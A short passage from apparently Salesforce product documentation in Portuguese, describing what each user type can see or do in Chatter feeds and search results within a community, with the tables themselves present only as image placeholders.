



## Visibilidade do Chatter









# Visibilidade dos feeds

A tabela a seguir mostra o que cada tipo de usuário pode fazer ou ver nos feeds do Chatter em uma comunidade.





# <span id="page-3236-0"></span>Visibilidade da pesquisa

[O comportamento da pesquisa nas comunidades](#page-3227-0) varia levemente em relação à pesquisa na organização interna. Os resultados da pesquisa respeitam as regras de compartilhamento de todos os itens por padrão. A tabela a seguir descreve o que cada tipo de usuário em uma comunidade pode ver nos resultados de pesquisas.





